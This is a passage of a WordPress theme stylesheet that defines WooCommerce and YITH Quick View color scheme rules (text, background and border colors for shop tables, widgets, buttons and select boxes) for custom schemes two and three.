	html .cmsmasters_color_scheme_second .shop_table.order_details .product-name strong, 
	html .cmsmasters_color_scheme_second .shop_table.order_details tfoot tr:first-child th, 
	html .cmsmasters_color_scheme_second .shop_table.order_details tfoot tr:first-child td, 
	html .cmsmasters_color_scheme_second .widget_layered_nav ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_layered_nav ul li.chosen a, 
	html .cmsmasters_color_scheme_second .widget_layered_nav_filters ul li a:hover, 
	html .cmsmasters_color_scheme_second .widget_layered_nav_filters ul li.chosen a, 
	html .cmsmasters_color_scheme_second .widget > .product_list_widget a:hover, 
	html .cmsmasters_color_scheme_second .widget > .product_list_widget ins .amount, 
	html .cmsmasters_color_scheme_second .widget_shopping_cart .cart_list a:hover, 
	html .cmsmasters_color_scheme_second .widget_shopping_cart .cart_list .quantity,
	html .cmsmasters_color_scheme_second .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .input-checkbox + label:after, 
	html .cmsmasters_color_scheme_second .input-radio + label:after, 
	html .cmsmasters_color_scheme_second input.shipping_method + label:after, 
	html .cmsmasters_color_scheme_second .onsale span, 
	html .cmsmasters_color_scheme_second ul.order_details li > span, 
	html .cmsmasters_color_scheme_second .widget_price_filter .ui-slider-range,
	html .cmsmasters_color_scheme_second .woocommerce-store-notice {
		background-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_second .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_second .select2-container.select2-container--open .select2-selection--single,
	html .cmsmasters_color_scheme_second .select2-container.select2-container--focus .select2-selection--single {
		border-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second .cmsmasters_single_product .price del, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .price del, 
	html .cmsmasters_color_scheme_second .widget_product_categories ul li:before {
		color:#a0a0a0;
	}
	
	html .cmsmasters_color_scheme_second span.out-of-stock span, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_second .cmsmasters_product .button_to_cart_wrap .button {
		background-color:#a0a0a0;
	}
	
	html .cmsmasters_color_scheme_second .link_hover_color {
		border-color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_second .woocommerce-MyAccount-navigation ul > li a, 
	html .cmsmasters_color_scheme_second .widget_product_categories ul li.current-cat a, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_product .product_meta_title,
	html .cmsmasters_color_scheme_second table.variations tr td.label,
	html .cmsmasters_color_scheme_second .widget_shopping_cart .total,
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .cart-subtotal th, 
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .cart-subtotal td, 
	html .cmsmasters_color_scheme_second .cart_totals table .cart-subtotal th, 
	html .cmsmasters_color_scheme_second .cart_totals table .order-total th, 
	html .cmsmasters_color_scheme_second .shop_table thead th, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .cmsmasters_product_title a, 
	html .cmsmasters_color_scheme_second .woocommerce-info, 
	html .cmsmasters_color_scheme_second .woocommerce-message, 
	html .cmsmasters_color_scheme_second .woocommerce-error li, 
	html .cmsmasters_color_scheme_second #page .remove, 
	html .cmsmasters_color_scheme_second .cmsmasters_woo_wrap_result .woocommerce-result-count, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_second .cmsmasters_product .price, 
	html .cmsmasters_color_scheme_second .shop_attributes th, 
	html .cmsmasters_color_scheme_second .shop_table .product-name a, 
	html .cmsmasters_color_scheme_second ul.order_details strong, 
	html .cmsmasters_color_scheme_second .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_second .widget_layered_nav ul li a, 
	html .cmsmasters_color_scheme_second .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_second .widget_layered_nav_filters ul li a, 
	html .cmsmasters_color_scheme_second .widget > .product_list_widget a, 
	html .cmsmasters_color_scheme_second .widget > .product_list_widget .amount, 
	html .cmsmasters_color_scheme_second .widget_shopping_cart .cart_list a, 
	html .cmsmasters_color_scheme_second .widget_shopping_cart .cart_list .quantity .amount, 
	html .cmsmasters_color_scheme_second .widget_price_filter .price_slider_amount .price_label {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .woocommerce-MyAccount-navigation ul > li:after,
	html .cmsmasters_color_scheme_second .cmsmasters_product .button_to_cart_wrap .added_to_cart:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_product .button_to_cart_wrap .button:hover, 
	html .cmsmasters_color_scheme_second span.stock span, 
	html .cmsmasters_color_scheme_second .widget_price_filter .ui-slider-handle {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_second .cmsmasters_product .button_to_cart_wrap .button, 
	html .cmsmasters_color_scheme_second span.onsale, 
	html .cmsmasters_color_scheme_second span.out-of-stock, 
	html .cmsmasters_color_scheme_second span.stock,
	html .cmsmasters_color_scheme_second .woocommerce-store-notice, 
	html .cmsmasters_color_scheme_second .woocommerce-store-notice p a, 
	html .cmsmasters_color_scheme_second .woocommerce-store-notice p a:hover {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_second .select2-drop.select2-drop-above.select2-drop-active, 
	html .cmsmasters_color_scheme_second .select2-container .select2-selection--single,
	html .cmsmasters_color_scheme_second .select2-container .select2-choice,
	html .cmsmasters_color_scheme_second .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_second ul.order_details li > span {
		color:#f8f8f8;
	}
	
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .cart-subtotal,
	html .cmsmasters_color_scheme_second .cart_totals table .cart-subtotal, 
	html .cmsmasters_color_scheme_second .cart_totals table .order-total, 
	html .cmsmasters_color_scheme_second .woocommerce-info, 
	html .cmsmasters_color_scheme_second .woocommerce-message, 
	html .cmsmasters_color_scheme_second .woocommerce-error, 
	html .cmsmasters_color_scheme_second .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_second .input-radio + label:before, 
	html .cmsmasters_color_scheme_second input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_second .shop_table thead th, 
	html .cmsmasters_color_scheme_second .shop_table .actions, 
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_second .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_second .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_second .shop_table.order_details tfoot tr:last-child td, 
	html .cmsmasters_color_scheme_second ul.order_details li {
		background-color:#f8f8f8;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .cmsmasters_star_rating .cmsmasters_star_trans_wrap, 
	html .cmsmasters_color_scheme_second .comment-form-rating .stars > span {
		color:#dbdbdb;
	}
	
	html .cmsmasters_color_scheme_second .woocommerce-MyAccount-navigation ul,
	html .cmsmasters_color_scheme_second .cmsmasters_product .cmsmasters_product_features, 
	html .cmsmasters_color_scheme_second .cmsmasters_product:hover, 
	html .cmsmasters_color_scheme_second .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_second .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_second .widget_product_categories ul li,
	html .cmsmasters_color_scheme_second .woocommerce-checkout-payment, 
	html .cmsmasters_color_scheme_second .shop_table td, 
	html .cmsmasters_color_scheme_second .shop_table th, 
	html .cmsmasters_color_scheme_second .woocommerce-message, 
	html .cmsmasters_color_scheme_second .woocommerce-info, 
	html .cmsmasters_color_scheme_second .woocommerce-error, 
	html .cmsmasters_color_scheme_second .shop_attributes tr, 
	html .cmsmasters_color_scheme_second .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_second .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_second .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_second .input-radio + label:before, 
	html .cmsmasters_color_scheme_second input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_second .cart_totals table th, 
	html .cmsmasters_color_scheme_second .cart_totals table td, 
	html .cmsmasters_color_scheme_second .widget_price_filter .price_slider, 
	html .cmsmasters_color_scheme_second .shop_table .cart_item,
	html .cmsmasters_color_scheme_second .select2-dropdown,
	html .cmsmasters_color_scheme_second .select2-container .select2-selection--single {
		border-color:#dbdbdb;
	}
	
	html .cmsmasters_color_scheme_second .widget_price_filter .price_slider {
		background-color:#dbdbdb;
	}
	/* Finish Borders Color */

/***************** Finish Custom 2 WooCommerce Color Scheme Rules ******************/


/***************** Start Custom 3 WooCommerce Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_third .widget_product_categories ul li, 
	html .cmsmasters_color_scheme_third .widget_product_categories ul li a, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_product .product_meta a, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .cmsmasters_product_img .img_placeholder,
	html .cmsmasters_color_scheme_third .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_third .widget > .product_list_widget del .amount, 
	html .cmsmasters_color_scheme_third .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_third .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_third .select2-container .select2-selection--single .select2-selection__rendered {
		color:#939393;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .widget_product_categories ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_price_filter .price_slider_amount .price_label .to, 
	html .cmsmasters_color_scheme_third .widget_price_filter .price_slider_amount .price_label .from, 
	html .cmsmasters_color_scheme_third .widget_shopping_cart .total .amount, 
	html .cmsmasters_color_scheme_third .cart_totals td strong > .amount, 
	html .cmsmasters_color_scheme_third .cart_totals table .cart-subtotal .amount, 
	html .cmsmasters_color_scheme_third .shop_table td.product-subtotal .amount, 
	html .cmsmasters_color_scheme_third .cmsmasters_dynamic_cart .widget_shopping_cart_content .total .amount, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_product .product_meta a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .cmsmasters_product_title a:hover, 
	html .cmsmasters_color_scheme_third .required, 
	html .cmsmasters_color_scheme_third .comment-form-rating .stars > span a:hover, 
	html .cmsmasters_color_scheme_third .comment-form-rating .stars > span a.active, 
	html .cmsmasters_color_scheme_third #page .remove:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .price ins, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_product .price ins, 
	html .cmsmasters_color_scheme_third .shop_table .product-name a:hover, 
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .product-name strong, 
	html .cmsmasters_color_scheme_third .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_third .shop_table.order_details tfoot tr:last-child td, 
	html .cmsmasters_color_scheme_third .shop_table.order_details .product-name strong, 
	html .cmsmasters_color_scheme_third .shop_table.order_details tfoot tr:first-child th, 
	html .cmsmasters_color_scheme_third .shop_table.order_details tfoot tr:first-child td, 
	html .cmsmasters_color_scheme_third .widget_layered_nav ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_layered_nav ul li.chosen a, 
	html .cmsmasters_color_scheme_third .widget_layered_nav_filters ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_layered_nav_filters ul li.chosen a, 
	html .cmsmasters_color_scheme_third .widget > .product_list_widget a:hover, 
	html .cmsmasters_color_scheme_third .widget > .product_list_widget ins .amount, 
	html .cmsmasters_color_scheme_third .widget_shopping_cart .cart_list a:hover, 
	html .cmsmasters_color_scheme_third .widget_shopping_cart .cart_list .quantity,
	html .cmsmasters_color_scheme_third .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .input-checkbox + label:after, 
	html .cmsmasters_color_scheme_third .input-radio + label:after, 
	html .cmsmasters_color_scheme_third input.shipping_method + label:after, 
	html .cmsmasters_color_scheme_third .onsale span, 
	html .cmsmasters_color_scheme_third ul.order_details li > span, 
	html .cmsmasters_color_scheme_third .widget_price_filter .ui-slider-range,
	html .cmsmasters_color_scheme_third .woocommerce-store-notice {
		background-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_third .select2-drop.select2-drop-above.select2-drop-active,
	html .cmsmasters_color_scheme_third .select2-container.select2-container--open .select2-selection--single,
	html .cmsmasters_color_scheme_third .select2-container.select2-container--focus .select2-selection--single {
		border-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third .cmsmasters_single_product .price del, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .price del, 
	html .cmsmasters_color_scheme_third .widget_product_categories ul li:before {
		color:#606060;
	}
	
	html .cmsmasters_color_scheme_third span.out-of-stock span, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_third .cmsmasters_product .button_to_cart_wrap .button {
		background-color:#606060;
	}
	
	html .cmsmasters_color_scheme_third .link_hover_color {
		border-color:#606060;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third .woocommerce-MyAccount-navigation ul > li a, 
	html .cmsmasters_color_scheme_third .widget_product_categories ul li.current-cat a, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_product .product_meta_title,
	html .cmsmasters_color_scheme_third table.variations tr td.label,
	html .cmsmasters_color_scheme_third .widget_shopping_cart .total,
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .cart-subtotal th, 
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .cart-subtotal td, 
	html .cmsmasters_color_scheme_third .cart_totals table .cart-subtotal th, 
	html .cmsmasters_color_scheme_third .cart_totals table .order-total th, 
	html .cmsmasters_color_scheme_third .shop_table thead th, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .cmsmasters_product_title a, 
	html .cmsmasters_color_scheme_third .woocommerce-info, 
	html .cmsmasters_color_scheme_third .woocommerce-message, 
	html .cmsmasters_color_scheme_third .woocommerce-error li, 
	html .cmsmasters_color_scheme_third #page .remove, 
	html .cmsmasters_color_scheme_third .cmsmasters_woo_wrap_result .woocommerce-result-count, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_third .cmsmasters_product .price, 
	html .cmsmasters_color_scheme_third .shop_attributes th, 
	html .cmsmasters_color_scheme_third .shop_table .product-name a, 
	html .cmsmasters_color_scheme_third ul.order_details strong, 
	html .cmsmasters_color_scheme_third .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_third .widget_layered_nav ul li a, 
	html .cmsmasters_color_scheme_third .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_third .widget_layered_nav_filters ul li a, 
	html .cmsmasters_color_scheme_third .widget > .product_list_widget a, 
	html .cmsmasters_color_scheme_third .widget > .product_list_widget .amount, 
	html .cmsmasters_color_scheme_third .widget_shopping_cart .cart_list a, 
	html .cmsmasters_color_scheme_third .widget_shopping_cart .cart_list .quantity .amount, 
	html .cmsmasters_color_scheme_third .widget_price_filter .price_slider_amount .price_label {
		color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .woocommerce-MyAccount-navigation ul > li:after,
	html .cmsmasters_color_scheme_third .cmsmasters_product .button_to_cart_wrap .added_to_cart:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_product .button_to_cart_wrap .button:hover, 
	html .cmsmasters_color_scheme_third span.stock span, 
	html .cmsmasters_color_scheme_third .widget_price_filter .ui-slider-handle {
		background-color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .cmsmasters_product .button_to_cart_wrap .added_to_cart,
	html .cmsmasters_color_scheme_third .cmsmasters_product .button_to_cart_wrap .button, 
	html .cmsmasters_color_scheme_third span.onsale, 
	html .cmsmasters_color_scheme_third span.out-of-stock, 
	html .cmsmasters_color_scheme_third span.stock,
	html .cmsmasters_color_scheme_third .woocommerce-store-notice, 
	html .cmsmasters_color_scheme_third .woocommerce-store-notice p a, 
	html .cmsmasters_color_scheme_third .woocommerce-store-notice p a:hover {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-container.select2-container-active .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-container.select2-container-active.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-drop.select2-drop-active, 
	html .cmsmasters_color_scheme_third .select2-drop.select2-drop-above.select2-drop-active, 
	html .cmsmasters_color_scheme_third .select2-container .select2-selection--single,
	html .cmsmasters_color_scheme_third .select2-container .select2-choice,
	html .cmsmasters_color_scheme_third .woocommerce-store-notice .woocommerce-store-notice__dismiss-link {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_third ul.order_details li > span {
		color:#f8f8f8;
	}
	
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .cart-subtotal,
	html .cmsmasters_color_scheme_third .cart_totals table .cart-subtotal, 
	html .cmsmasters_color_scheme_third .cart_totals table .order-total, 
	html .cmsmasters_color_scheme_third .woocommerce-info, 
	html .cmsmasters_color_scheme_third .woocommerce-message, 
	html .cmsmasters_color_scheme_third .woocommerce-error, 
	html .cmsmasters_color_scheme_third .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_third .input-radio + label:before, 
	html .cmsmasters_color_scheme_third input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_third .shop_table thead th, 
	html .cmsmasters_color_scheme_third .shop_table .actions, 
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .order-total th, 
	html .cmsmasters_color_scheme_third .shop_table.woocommerce-checkout-review-order-table .order-total td, 
	html .cmsmasters_color_scheme_third .shop_table.order_details tfoot tr:last-child th, 
	html .cmsmasters_color_scheme_third .shop_table.order_details tfoot tr:last-child td, 
	html .cmsmasters_color_scheme_third ul.order_details li {
		background-color:#f8f8f8;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .cmsmasters_star_rating .cmsmasters_star_trans_wrap, 
	html .cmsmasters_color_scheme_third .comment-form-rating .stars > span {
		color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .woocommerce-MyAccount-navigation ul,
	html .cmsmasters_color_scheme_third .cmsmasters_product .cmsmasters_product_features, 
	html .cmsmasters_color_scheme_third .cmsmasters_product:hover, 
	html .cmsmasters_color_scheme_third .widget_layered_nav ul li, 
	html .cmsmasters_color_scheme_third .widget_layered_nav_filters ul li, 
	html .cmsmasters_color_scheme_third .widget_product_categories ul li,
	html .cmsmasters_color_scheme_third .woocommerce-checkout-payment, 
	html .cmsmasters_color_scheme_third .shop_table td, 
	html .cmsmasters_color_scheme_third .shop_table th, 
	html .cmsmasters_color_scheme_third .woocommerce-message, 
	html .cmsmasters_color_scheme_third .woocommerce-info, 
	html .cmsmasters_color_scheme_third .woocommerce-error, 
	html .cmsmasters_color_scheme_third .shop_attributes tr, 
	html .cmsmasters_color_scheme_third .select2-container .select2-choice, 
	html .cmsmasters_color_scheme_third .select2-container.select2-drop-above .select2-choice, 
	html .cmsmasters_color_scheme_third .input-checkbox + label:before, 
	html .cmsmasters_color_scheme_third .input-radio + label:before, 
	html .cmsmasters_color_scheme_third input.shipping_method + label:before, 
	html .cmsmasters_color_scheme_third .cart_totals table th, 
	html .cmsmasters_color_scheme_third .cart_totals table td, 
	html .cmsmasters_color_scheme_third .widget_price_filter .price_slider, 
	html .cmsmasters_color_scheme_third .shop_table .cart_item,
	html .cmsmasters_color_scheme_third .select2-dropdown,
	html .cmsmasters_color_scheme_third .select2-container .select2-selection--single {
		border-color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .widget_price_filter .price_slider {
		background-color:#3a3a3a;
	}
	/* Finish Borders Color */

/***************** Finish Custom 3 WooCommerce Color Scheme Rules ******************/


/***************** Start Default Yith WooCommerce Quick View Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	.yith-quick-view.slide-in .single-product .price del,
	.yith-quick-view.fade-in .single-product .price del,
	.yith-quick-view.scale-up .single-product .price del,
	.yith-quick-view.yith-inline .single-product .price del {
		color:#545454;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.yith-quick-view .single-product div.summary .cmsmasters_product_cat a:hover, 
	#yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a:hover,
	html #yith-quick-view-modal .single-product div.summary .price ins,
	.cmsmasters_product .button.cmsmasters_quick_view_button:hover,
	#yith-quick-view-modal .single-product .product_meta a:hover,
	#yith-quick-view-modal .single-product .product_meta > span a:hover,
	.yith-wcqv-close:hover,
	.yith-wcqv-button:not(.button) span:hover,
	.yith-quick-view.slide-in .single-product .product_meta a:hover,
	.yith-quick-view.fade-in .single-product .product_meta a:hover,
	.yith-quick-view.scale-in .single-product .product_meta a:hover,
	.yith-quick-view.slide-in .single-product .product_meta > span a:hover,
	.yith-quick-view.fade-in .single-product .product_meta > span a:hover,
	.yith-quick-view.scale-in .single-product .product_meta > span a:hover,
	.yith-quick-view.yith-inline .single-product .product_meta a:hover,
	.yith-quick-view.yith-inline .single-product .product_meta > span a:hover {
		color:#cc0000;
	}
	
	html .yith-quick-view.slide-in .single-product .yith-wcqv-view-details, 
	html .yith-quick-view.fade-in .single-product .yith-wcqv-view-details, 
	html .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#cc0000;
	}
	
	html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:after,
	html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:before,
	html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:after,
	html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:before {
		background-color:#cc0000;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	#yith-quick-view-modal .single-product .price del,
	#yith-quick-view-modal .single-product .product_meta > span,
	#yith-quick-view-modal .single-product .product_meta > span a,
	.yith-wcqv-close,
	.yith-quick-view.slide-in .single-product .product_meta > span,
	.yith-quick-view.fade-in .single-product .product_meta > span,
	.yith-quick-view.scale-in .single-product .product_meta > span,
	.yith-quick-view.slide-in .single-product .product_meta > span a,
	.yith-quick-view.fade-in .single-product .product_meta > span a,
	.yith-quick-view.scale-in .single-product .product_meta > span a,
	.yith-quick-view.yith-inline .single-product .product_meta > span,
	.yith-quick-view.yith-inline .single-product .product_meta > span a {
		color:#a0a0a0;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	.yith-quick-view .single-product div.summary .cmsmasters_product_cat, 
	.yith-quick-view .single-product div.summary .cmsmasters_product_cat a, 
	#yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat,
	#yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a,
	.cmsmasters_product .button.cmsmasters_quick_view_button,
	#yith-quick-view-modal .single-product .product_meta a,
	#yith-quick-view-modal .single-product .product_meta > span .cmsmasters_product_meta_title,
	.yith-wcqv-button:not(.button) span,
	.yith-quick-view.slide-in .single-product .product_meta a,
	.yith-quick-view.fade-in .single-product .product_meta a,
	.yith-quick-view.scale-in .single-product .product_meta a,
	.yith-quick-view.slide-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	.yith-quick-view.fade-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	.yith-quick-view.scale-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	.yith-quick-view.yith-inline .single-product .product_meta a,
	.yith-quick-view.yith-inline .single-product .product_meta > span .cmsmasters_product_meta_title {
		color:#101010;
	}
	
	.yith-quick-view.slide-in .single-product .yith-wcqv-view-details,
	.yith-quick-view.fade-in .single-product .yith-wcqv-view-details,
	.yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#101010;
	}
	
	html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:after,
	html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:before,
	html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:after,
	html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
		background-color:#101010;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	.yith-wcqv-main,
	.yith-wcqv-button:not(.button) span,
	html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close:before,
	html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close:before,
	html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close:before,
	html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	.yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	.yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close:before,
	.yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
		background-color:#ffffff;
	}
	
	li.product .cmsmasters_product .yith-wcqv-button.inside-thumb .blockUI.blockOverlay {
		background-color:#ffffff !important;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	.yith-quick-view.slide-in .single-product .yith-wcqv-view-details:hover, 
	.yith-quick-view.fade-in .single-product .yith-wcqv-view-details:hover, 
	.yith-quick-view.scale-in .single-product .yith-wcqv-view-details:hover,
	#yith-quick-view-modal .single-product .cmsmasters_product_info_wrap,
	#yith-quick-view-modal .single-product .product_meta,
	#yith-quick-view-modal .single-product .cmsmasters_product_right_column .share_posts,
	html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close,
	.yith-quick-view.slide-in .single-product .cmsmasters_product_info_wrap,
	.yith-quick-view.fade-in .single-product .cmsmasters_product_info_wrap,
	.yith-quick-view.scale-in .single-product .cmsmasters_product_info_wrap,
	.yith-quick-view.slide-in .single-product .product_meta,
	.yith-quick-view.fade-in .single-product .product_meta,
	.yith-quick-view.scale-in .single-product .product_meta,
	.yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	.yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	.yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
